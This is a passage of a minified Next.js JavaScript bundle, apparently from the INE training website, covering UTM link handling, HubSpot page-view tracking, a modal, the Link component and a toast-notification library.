Set;e.searchParams.forEach((e,r)=>t.add(r)),t.forEach(t=>{t.toLowerCase().startsWith("utm_")&&e.searchParams.delete(t)})}(n),c?n.pathname+(n.search||"")+(n.hash||""):n.toString();let b=y&&(null===(o=t.decorateExternal)||void 0===o||o)||"decorate"===v;if(!b&&"preserve"===v){let{first:e}=f(n),r={};for(let[o,a]of e.entries()){let e=o.toLowerCase();"utm_source"===e?r[e]=d("source",a,t):"utm_medium"===e?r[e]=d("medium",a,t):"utm_campaign"===e?r[e]=d("campaign",a,t):e.startsWith("utm_")&&(r[e]=p(a))}let o=new URL(n.toString());for(let e of(n.search="",t.canonicalOrder||l.canonicalOrder))r[e]&&n.searchParams.append(e,r[e]);let{first:a,order:i}=f(o);for(let e of i)e.startsWith("utm_")||n.searchParams.append(e,a.get(e));return c?n.pathname+(n.search||"")+(n.hash||""):n.toString()}if(b){let{first:e,order:r}=f(n),o={},a=e.has("utm_source"),i=e.has("utm_medium"),s=e.has("utm_campaign");for(let r of(a&&(o.utm_source=d("source",e.get("utm_source"),t)),i&&(o.utm_medium=d("medium",e.get("utm_medium"),t)),s&&(o.utm_campaign=d("campaign",e.get("utm_campaign"),t)),t.fillDefaults&&(a||(o.utm_source=p(t.defaults.source)),i||(o.utm_medium=p(t.defaults.medium)),s||(o.utm_campaign=p(t.defaults.campaign))),e.has("utm_content")&&(o.utm_content=p(e.get("utm_content"))),e.has("utm_term")&&(o.utm_term=p(e.get("utm_term"))),n.search="",t.canonicalOrder||l.canonicalOrder))o[r]&&n.searchParams.append(r,o[r]);for(let t of r)t.startsWith("utm_")||n.searchParams.append(t,e.get(t))}return c?n.pathname+(n.search||"")+(n.hash||""):n.toString()}let h=e=>{let{href:t,allowInternalUTM:r,children:n,...l}=e,c=a.useContext(s),u=a.useMemo(()=>m(t,c,{allowInternalUTM:r}),[t,c,r]),p=a.useMemo(()=>{try{let e=new URL(c.domainBase);return new URL(u,e).hostname.replace(/^www\./,"")!==e.hostname.replace(/^www\./,"")}catch(e){return!1}},[u,c.domainBase]),d=p?l.title?l.title+" (opens in new tab)":"Opens in new tab":l.title;return(0,o.jsx)(i(),{href:u,...l,target:p?"_blank":void 0,rel:p?"noopener noreferrer":void 0,title:d,children:n})};function g(e,t){let r=a.useContext(s);return a.useMemo(()=>m(e,r,t),[e,r,t])}},15242:(e,t,r)=>{"use strict";r.d(t,{c:()=>c,g:()=>u});var o=r(74848),a=r(96540),n=r(56037),i=r.n(n);let l=e=>{let{children:t}=e,{isModalOpen:r,closeModal:n}=u(),[l,s]=(0,a.useState)("modal-close");return(0,a.useEffect)(()=>{r?(s("modal-open"),document.body.style.overflow="hidden"):(s("modal-close"),document.body.style.overflow="auto")},[r]),(0,o.jsx)("div",{className:"".concat(i().container," ").concat(i()[l]),children:(0,o.jsxs)("div",{className:i().innerContainer,children:[(0,o.jsx)("button",{className:i().closeModal,onClick:n,children:(0,o.jsx)("img",{src:"/assets/icons/cross-black-icon.svg",alt:"Cross Close Icon"})}),(0,o.jsx)("div",{className:i().modalContent,children:t})]})})},s=(0,a.createContext)({isModalOpen:!1,openModal:()=>{},closeModal:()=>{}}),c=e=>{let{children:t}=e,[r,n]=(0,a.useState)(null),[i,c]=(0,a.useState)(!1);return(0,o.jsxs)(s.Provider,{value:{isModalOpen:i,openModal:e=>{n(e),c(!0)},closeModal:()=>{c(!1)}},children:[t,(0,o.jsx)(l,{children:r})]})},u=()=>(0,a.useContext)(s)},40627:(e,t)=>{"use strict";var r,o;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ACTION_HMR_REFRESH:function(){return c},ACTION_NAVIGATE:function(){return n},ACTION_PREFETCH:function(){return s},ACTION_REFRESH:function(){return a},ACTION_RESTORE:function(){return i},ACTION_SERVER_ACTION:function(){return u},ACTION_SERVER_PATCH:function(){return l},PrefetchCacheEntryStatus:function(){return o},PrefetchKind:function(){return r}});let a="refresh",n="navigate",i="restore",l="server-patch",s="prefetch",c="hmr-refresh",u="server-action";!function(e){e.AUTO="auto",e.FULL="full",e.TEMPORARY="temporary"}(r||(r={})),function(e){e.fresh="fresh",e.reusable="reusable",e.expired="expired",e.stale="stale"}(o||(o={})),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},15157:(e,t,r)=>{"use strict";function o(e,t,r,o){return!1}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}}),r(2063),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6397:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return _}});let o=r(87677),a=r(74848),n=o._(r(96540)),i=r(56847),l=r(27785),s=r(42772),c=r(1278),u=r(26185),p=r(47644),d=r(99258),f=r(56334),m=r(15157),h=r(90296),g=r(40627),y=r(1903),v=new Set;function b(e,t,r,o,a,n){if(n||(0,l.isLocalURL)(t)){if(!o.bypassPrefetchedCheck&&!n){let a=t+"%"+r+"%"+(void 0!==o.locale?o.locale:"locale"in e?e.locale:void 0);if(v.has(a))return;v.add(a)}(async()=>n?e.prefetch(t,a):e.prefetch(t,r,o))().catch(e=>{})}}function w(e){return"string"==typeof e?e:(0,s.formatUrl)(e)}let _=n.default.forwardRef(function(e,t){let r,o;let{href:s,as:v,children:_,prefetch:k=null,passHref:x,replace:E,shallow:C,scroll:O,locale:G,onClick:T,onMouseEnter:S,onTouchStart:P,legacyBehavior:A=!1,...j}=e;r=_,A&&("string"==typeof r||"number"==typeof r)&&(r=(0,a.jsx)("a",{children:r}));let I=n.default.useContext(p.RouterContext),M=n.default.useContext(d.AppRouterContext),N=null!=I?I:M,R=!I,L=!1!==k,H=null===k?g.PrefetchKind.AUTO:g.PrefetchKind.FULL,{href:D,as:U}=n.default.useMemo(()=>{if(!I){let e=w(s);return{href:e,as:v?w(v):e}}let[e,t]=(0,i.resolveHref)(I,s,!0);return{href:e,as:v?(0,i.resolveHref)(I,v):t||e}},[I,s,v]),W=n.default.useRef(D),$=n.default.useRef(U);A&&(o=n.default.Children.only(r));let V=A?o&&"object"==typeof o&&o.ref:t,[F,z,B]=(0,f.useIntersection)({rootMargin:"200px"}),q=n.default.useCallback(e=>{($.current!==U||W.current!==D)&&(B(),$.current=U,W.current=D),F(e)},[U,D,B,F]),K=(0,y.useMergedRef)(q,V);n.default.useEffect(()=>{N&&z&&L&&b(N,D,U,{locale:G},{kind:H},R)},[U,D,z,G,L,null==I?void 0:I.locale,N,R,H]);let X={ref:K,onClick(e){A||"function"!=typeof T||T(e),A&&o.props&&"function"==typeof o.props.onClick&&o.props.onClick(e),N&&!e.defaultPrevented&&function(e,t,r,o,a,i,s,c,u){let{nodeName:p}=e.currentTarget;if("A"===p.toUpperCase()&&(function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!u&&!(0,l.isLocalURL)(r)))return;e.preventDefault();let d=()=>{let e=null==s||s;"beforePopState"in t?t[a?"replace":"push"](r,o,{shallow:i,locale:c,scroll:e}):t[a?"replace":"push"](o||r,{scroll:e})};u?n.default.startTransition(d):d()}(e,N,D,U,E,C,O,G,R)},onMouseEnter(e){A||"function"!=typeof S||S(e),A&&o.props&&"function"==typeof o.props.onMouseEnter&&o.props.onMouseEnter(e),N&&(L||!R)&&b(N,D,U,{locale:G,priority:!0,bypassPrefetchedCheck:!0},{kind:H},R)},onTouchStart:function(e){A||"function"!=typeof P||P(e),A&&o.props&&"function"==typeof o.props.onTouchStart&&o.props.onTouchStart(e),N&&(L||!R)&&b(N,D,U,{locale:G,priority:!0,bypassPrefetchedCheck:!0},{kind:H},R)}};if((0,c.isAbsoluteUrl)(U))X.href=U;else if(!A||x||"a"===o.type&&!("href"in o.props)){let e=void 0!==G?G:null==I?void 0:I.locale,t=(null==I?void 0:I.isLocaleDomain)&&(0,m.getDomainLocale)(U,e,null==I?void 0:I.locales,null==I?void 0:I.domainLocales);X.href=t||(0,h.addBasePath)((0,u.addLocale)(U,e,null==I?void 0:I.defaultLocale))}return A?n.default.cloneElement(o,X):(0,a.jsx)("a",{...j,...X,children:r})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},56334:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return s}});let o=r(96540),a=r(74959),n="function"==typeof IntersectionObserver,i=new Map,l=[];function s(e){let{rootRef:t,rootMargin:r,disabled:s}=e,c=s||!n,[u,p]=(0,o.useState)(!1),d=(0,o.useRef)(null),f=(0,o.useCallback)(e=>{d.current=e},[]);return(0,o.useEffect)(()=>{if(n){if(c||u)return;let e=d.current;if(e&&e.tagName)return function(e,t,r){let{id:o,observer:a,elements:n}=function(e){let t;let r={root:e.root||null,margin:e.rootMargin||""},o=l.find(e=>e.root===r.root&&e.margin===r.margin);if(o&&(t=i.get(o)))return t;let a=new Map;return t={id:r,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=a.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)})},e),elements:a},l.push(r),i.set(r,t),t}(r);return n.set(e,t),a.observe(e),function(){if(n.delete(e),a.unobserve(e),0===n.size){a.disconnect(),i.delete(o);let e=l.findIndex(e=>e.root===o.root&&e.margin===o.margin);e>-1&&l.splice(e,1)}}}(e,e=>e&&p(e),{root:null==t?void 0:t.current,rootMargin:r})}else if(!u){let e=(0,a.requestIdleCallback)(()=>p(!0));return()=>(0,a.cancelIdleCallback)(e)}},[c,r,t,u,d.current]),[f,u,(0,o.useCallback)(()=>{p(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1903:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return a}});let o=r(96540);function a(e,t){let r=(0,o.useRef)(()=>{}),a=(0,o.useRef)(()=>{});return(0,o.useMemo)(()=>e&&t?o=>{null===o?(r.current(),a.current()):(r.current=n(e,o),a.current=n(t,o))}:e||t,[e,t])}function n(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},91120:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>y,reportWebVitals:()=>g});var o=r(74848),a=r(96540),n=r(86715),i=r(4853),l=r(13368),s=r.n(l),c=r(62636),u=r(85048),p=r(15242);let d={selected:!1,toggleSelected:()=>{}},f=(0,a.createContext)(d),m=e=>{let{children:t}=e,[r,n]=(0,a.useState)(d.selected);return(0,o.jsx)(f.Provider,{value:{selected:r,toggleSelected:e=>{n(!!e)}},children:t})};var h=r(95800);function g(e){console.log(e)}r(69333),r(79690),r(92598),r(31576),r(5651),r(66161),r(46171),r(76067),r(60985),r(27947),r(50320),r(15633),r(78063),r(13929),r(55328),r(79794),r(99653),r(53759),r(42728),r(32377),r(98015),r(97561);let y=function(e){let{Component:t,pageProps:r}=e,l=(0,n.useRouter)(),d=(0,a.useRef)(!1);return(0,a.useEffect)(()=>{var e,t;(null===(t=window.HubSpotConversations)||void 0===t?void 0:null===(e=t.widget)||void 0===e?void 0:e.status().loaded)&&window.HubSpotCallsToActions||sessionStorage.getItem("hubspotReloaded")||(sessionStorage.setItem("hubspotReloaded","true"),window.location.reload())},[]),(0,a.useEffect)(()=>{let e=async e=>{var t;let r=e.split("?")[0];(0,h.r)(r),(null===(t=window.HubSpotConversations)||void 0===t?void 0:t.widget)&&window.HubSpotConversations.widget.refresh();let o=new Promise(e=>{window.HubSpotCallsToActions?(window.HubSpotCallsToActions.refresh(),e()):(window.hsCallsToActionsReady=window.hsCallsToActionsReady||[],window.hsCallsToActionsReady.push(()=>{window.HubSpotCallsToActions.refresh(),e()}))});await o};return d.current||(e(l.asPath),d.current=!0),l.events.on("routeChangeComplete",e),()=>{l.events.off("routeChangeComplete",e)}},[l.events]),(0,o.jsx)(u.Rg,{config:{domainBase:"https://ine.com",internalBehavior:"strip",decorateExternal:!0,fillDefaults:!1},children:(0,o.jsx)(p.c,{children:(0,o.jsxs)(m,{children:[(0,o.jsx)(i.FR,{titleTemplate:"%s | INE Internetwork Expert",title:"Expert IT Training for Networking, Cyber Security and Cloud",openGraph:{type:"website",locale:"en_IE",url:"https://ine.com/",site_name:"INE",images:[{url:"https://ine.com/og-index-image.png",width:1200,height:630,alt:"INE Expert IT Training"}]},twitter:{cardType:"summary_large_image",site:"@ine"}}),(0,o.jsx)(s(),{children:(0,o.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"})}),(0,o.jsx)(t,{...r}),(0,o.jsx)(c.l$,{position:"top-center",toastOptions:{duration:5e3}})]})})})}},31226:(e,t,r)=>{"use strict";r.d(t,{XY:()=>i,Rw:()=>s,dV:()=>l,Bn:()=>a,EJ:()=>n}),r(98976),r(27193);let o=new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:"America/New_York",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(new Date("2014-06-25T04:00:00.123Z")),a="__gtm_campaign_url";function n(e,t){let r=i(e);return r.length>t?r.substring(0,t)+"...":r}let i=e=>{if(!e)return"";let t=e.replace(/\\n/g,"");return(t=t.replace(/[\n\r]+/g,"<br />")).replace(/&nbsp;/g," ").replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#39;/g,"'")},l=e=>{let t=new Date(e),r=t.getDate().toString().padStart(2,"0"),o=t.toLocaleString("default",{month:"short"}).toUpperCase(),a=t.getFullYear().toString().slice(-2);return"".concat(r," ").concat(o," ").concat(a)},s=e=>{switch(e){case"Cyber Security":return"#b17ff2";case"Cloud":return"#85a5fa";case"Networking":return"#fad740";default:return"rgba(96, 165, 250)"}}},95800:(e,t,r)=>{"use strict";r.d(t,{Z:()=>n,r:()=>i});var o=r(61234),a=r(31226);function n(){let e=window.location.search||"",t=new URLSearchParams(e),r=Array.from(t.keys()).some(e=>e.startsWith("utm_"));if(sessionStorage.getItem("ine_utm_session")||sessionStorage.setItem("ine_utm_session","1"),r){let r={utm_source:t.get("utm_source"),utm_medium:t.get("utm_medium"),utm_campaign:t.get("utm_campaign"),utm_term:t.get("utm_term"),utm_content:t.get("utm_content")};try{sessionStorage.setItem("ine_utm",JSON.stringify(r))}catch(e){}try{(0,o.setCookie)(a.Bn,e,{maxAge:2592e3})}catch(e){}return r}try{let e=sessionStorage.getItem("ine_utm");if(e)return JSON.parse(e)}catch(e){}try{let e=(0,o.getCookie)(a.Bn);if("string"==typeof e&&e.includes("?")){let t=new URLSearchParams(e.split("?").pop()||"");return{utm_source:t.get("utm_source"),utm_medium:t.get("utm_medium"),utm_campaign:t.get("utm_campaign"),utm_term:t.get("utm_term"),utm_content:t.get("utm_content")}}}catch(e){}return{utm_source:null,utm_medium:null,utm_campaign:null,utm_term:null,utm_content:null}}let i=e=>{let t=n(),r=!Object.values(t).some(e=>e&&"(not set)"!==e)&&function(){if("undefined"==typeof document||!document.referrer)return!1;try{let e=new URL(document.referrer).hostname;return["google.","bing.","yahoo.","duckduckgo.","ecosia.","yandex.","baidu."].some(t=>e.includes(t))}catch(e){return!1}}()?{hs_source_hint:"organic_search"}:{},o=new URLSearchParams(Object.entries({...t,...r}).filter(e=>{let[,t]=e;return null!==t&&"(not set)"!==t}).map(e=>{let[t,r]=e;return[t,String(r)]})),a=o.toString()?"".concat(e,"?").concat(o.toString()):e;window.__ine_last_hs_path!==a&&(window.__ine_last_hs_path=a,window._hsq=window._hsq||[],window._hsq.push(["setPath",a]),window._hsq.push(["trackPageView"]))}},98976:(e,t,r)=>{"use strict";r.d(t,{md:()=>o});let o="https://checkout.ine.com"},66161:()=>{},5651:()=>{},92598:()=>{},31576:()=>{},79690:()=>{},69333:()=>{},99653:()=>{},53759:()=>{},32377:()=>{},98015:()=>{},42728:()=>{},13929:()=>{},15633:()=>{},50320:()=>{},78063:()=>{},79794:()=>{},55328:()=>{},46171:()=>{},60985:()=>{},76067:()=>{},27947:()=>{},97561:()=>{},56037:e=>{e.exports={container:"styles_container__eekmm","modal-open":"styles_modal-open__zzIWu","modal-close":"styles_modal-close__ea2Cu",innerContainer:"styles_innerContainer__m2Q41",closeModal:"styles_closeModal__XoXbQ",divider:"styles_divider__LzPdT",title:"styles_title__2X73X",info:"styles_info__tji37"}},13368:(e,t,r)=>{e.exports=r(86085)},91106:(e,t,r)=>{e.exports=r(6397)},86715:(e,t,r)=>{e.exports=r(88440)},27193:(e,t,r)=>{"use strict";r.d(t,{q:()=>a});let o={};function a(){return o}},62636:(e,t,r)=>{"use strict";r.d(t,{l$:()=>eu,Ay:()=>ep});var o,a=r(96540);let n={data:""},i=e=>"object"==typeof window?((e?e.querySelector("#_goober"):window._goober)||Object.assign((e||document.head).appendChild(document.createElement("style")),{innerHTML:" ",id:"_goober"})).firstChild:e||n,l=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,s=/\/\*[^]*?\*\/|  +/g,c=/\n+/g,u=(e,t)=>{let r="",o="",a="";for(let n in e){let i=e[n];"@"==n[0]?"i"==n[1]?r=n+" "+i+";":o+="f"==n[1]?u(i,n):n+"{"+u(i,"k"==n[1]?"":t)+"}":"object"==typeof i?o+=u(i,t?t.replace(/([^,])+/g,e=>n.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):n):null!=i&&(n=/^--/.test(n)?n:n.replace(/[A-Z]/g,"-$&").toLowerCase(),a+=u.p?u.p(n,i):n+":"+i+";")}return r+(t&&a?t+"{"+a+"}":a)+o},p={},d=e=>{if("object"==typeof e){let t="";for(let r in e)t+=r+d(e[r]);return t}return e},f=(e,t,r,o,a)=>{let n=d(e),i=p[n]||(p[n]=(e=>{let t=0,r=11;for(;t<e.length;)r=101*r+e.charCodeAt(t++)>>>0;return"go"+r})(n));if(!p[i]){let t=n!==e?e:(e=>{let t,r,o=[{}];for(;t=l.exec(e.replace(s,""));)t[4]?o.shift():t[3]?(r=t[3].replace(c," ").trim(),o.unshift(o[0][r]=o[0][r]||{})):o[0][t[1]]=t[2].replace(c," ").trim();return o[0]})(e);p[i]=u(a?{["@keyframes "+i]:t}:t,r?"":"."+i)}let f=r&&p.g?p.g:null;return r&&(p.g=p[i]),((e,t,r,o)=>{o?t.data=t.data.replace(o,e):-1===t.data.indexOf(e)&&(t.data=r?e+t.data:t.data+e)})(p[i],t,o,f),i},m=(e,t,r)=>e.reduce((e,o,a)=>{let n=t[a];if(n&&n.call){let e=n(r),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;n=t?"."+t:e&&"object"==typeof e?e.props?"":u(e,""):!1===e?"":e}return e+o+(null==n?"":n)},"");function h(e){let t=this||{},r=e.call?e(t.p):e;return f(r.unshift?r.raw?m(r,[].slice.call(arguments,1),t.p):r.reduce((e,r)=>Object.assign(e,r&&r.call?r(t.p):r),{}):r,i(t.target),t.g,t.o,t.k)}h.bind({g:1});let g,y,v,b=h.bind({k:1});function w(e,t){let r=this||{};return function(){let o=arguments;function a(n,i){let l=Object.assign({},n),s=l.className||a.className;r.p=Object.assign({theme:y&&y()},l),r.o=/ *go\d+/.test(s),l.className=h.apply(r,o)+(s?" "+s:""),t&&(l.ref=i);let c=e;return e[0]&&(c=l.as||e,delete l.as),v&&c[0]&&v(l),g(c,l)}return t?t(a):a}}var _=e=>"function"==typeof e,k=(e,t)=>_(e)?e(t):e,x=(()=>{let e=0;return()=>(++e).toString()})(),E=(()=>{let e;return()=>{if(void 0===e&&"u">typeof window){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),C="default",O=(e,t)=>{let{toastLimit:r}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,r)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:o}=t;return O(e,{type:e.toasts.find(e=>e.id===o.id)?1:0,toast:o});case 3:let{toastId:a}=t;return{...e,toasts:e.toasts.map(e=>e.id===a||void 0===a?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let n=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+n}))}}},G=[],T={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},S={},P=(e,t=C)=>{S[t]=O(S[t]||T,e),G.forEach(([e,r])=>{e===t&&r(S[t])})},A=e=>Object.keys(S).forEach(t=>P(e,t)),j=e=>Object.keys(S).find(t=>S[t].toasts.some(t=>t.id===e)),I=(e=C)=>t=>{P(t,e)},M={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},N=(e={},t=C)=>{let[r,o]=(0,a.useState)(S[t]||T),n=(0,a.useRef)(S[t]);(0,a.useEffect)(()=>(n.current!==S[t]&&o(S[t]),G.push([t,o]),()=>{let e=G.findIndex(([e])=>e===t);e>-1&&G.splice(e,1)}),[t]);let i=r.toasts.map(t=>{var r,o,a;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(r=e[t.type])?void 0:r.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(o=e[t.type])?void 0:o.duration)||(null==e?void 0:e.duration)||M[t.type],style:{...e.style,...null==(a=e[t.type])?void 0:a.style,...t.style}}});return{...r,toasts:i}},R=(e,t="blank",r)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...r,id:(null==r?void 0:r.id)||x()}),L=e=>(t,r)=>{let o=R(t,e,r);return I(o.toasterId||j(o.id))({type:2,toast:o}),o.id},H=(e,t)=>L("blank")(e,t);H.error=L("error"),H.success=L("success"),H.loading=L("loading"),H.custom=L("custom"),H.dismiss=(e,t)=>{let r={type:3,toastId:e};t?I(t)(r):A(r)},H.dismissAll=e=>H.dismiss(void 0,e),H.remove=(e,t)=>{let r={type:4,toastId:e};t?I(t)(r):A(r)},H.removeAll=e=>H.remove(void 0,e),H.promise=(e,t,r)=>{let o=H.loading(t.loading,{...r,...null==r?void 0:r.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let a=t.success?k(t.success,e):void 0;return a?H.success(a,{id:o,...r,...null==r?void 0:r.success}):H.dismiss(o),e}).catch(e=>{let a=t.error?k(t.error,e):void 0;a?H.error(a,{id:o,...r,...null==r?void 0:r.error}):H.dismiss(o)}),e};var D=1e3,U=(e,t="default")=>{let{toasts:r,pausedAt:o}=N(e,t),n=(0,a.useRef)(new Map).current,i=(0,a.useCallback)((e,t=D)=>{if(n.has(e))return;let r=setTimeout(()=>{n.delete(e),l({type:4,toastId:e})},t);n.set(e,r)},[]);(0,a.useEffect)(()=>{if(o)return;let e=Date.now(),a=r.map(r=>{if(r.duration===1/0)return;let o=(r.duration||0)+r.pauseDuration-(e-r.createdAt);if(o<0){r.visible&&H.dismiss(r.id);return}return setTimeout(()=>H.dismiss(r.id,t),o)});return()=>{a.forEach(e=>e&&clearTimeout(e))}},[r,o,t]);let l=(0,a.useCallback)(I(t),[t]),s=(0,a.useCallback)(()=>{l({type:5,time:Date.now()})},[l]),c=(0,a.useCallback)((e,t)=>{l({type:1,toast:{id:e,height:t}})},[l]),u=(0,a.useCallback)(()=>{o&&l({type:6,time:Date.now()})},[o,l]),p=(0,a.useCallback)((e,t)=>{let{reverseOrder:o=!1,gutter:a=8,defaultPosition:n}=t||{},i=r.filter(t=>(t.position||n)===(e.position||n)&&t.height),l=i.findIndex(t=>t.id===e.id),s=i.filter((e,t)=>t<l&&e.visible).length;return i.filter(e=>e.visible).slice(...o?[s+1]:[0,s]).reduce((e,t)=>e+(t.height||0)+a,0)},[r]);return(0,a.useEffect)(()=>{r.forEach(e=>{if(e.dismissed)i(e.id,e.removeDelay);else{let t=n.get(e.id);t&&(clearTimeout(t),n.delete(e.id))}})},[r,i]),{toasts:r,handlers:{updateHeight:c,startPause:s,endPause:u,calculateOffset:p}}},W=b`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,$=b`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,V=b`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,F=w("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${$} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${V} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=b`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,B=w("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,q=b`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,K=b`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,X=w("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${q} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${K} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,Z=w("div")`
  position: absolute;
`,Y=w("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,J=b`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,Q=w("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${J} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,ee=({toast:e})=>{let{icon:t,type:r,iconTheme:o}=e;return void 0!==t?"string"==typeof t?a.createElement(Q,null,t):t:"blank"===r?null:a.createElement(Y,null,a.createElement(B,{...o}),"loading"!==r&&a.createElement(Z,null,"error"===r?a.createElement(F,{...o}):a.createElement(X,{...o})))},et=e=>`
0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}
100% {transform: translate3d(0,0,0) scale(1); opacity:1;}
`,er=e=>`
0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}
100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}
`,eo=w("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,ea=w("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
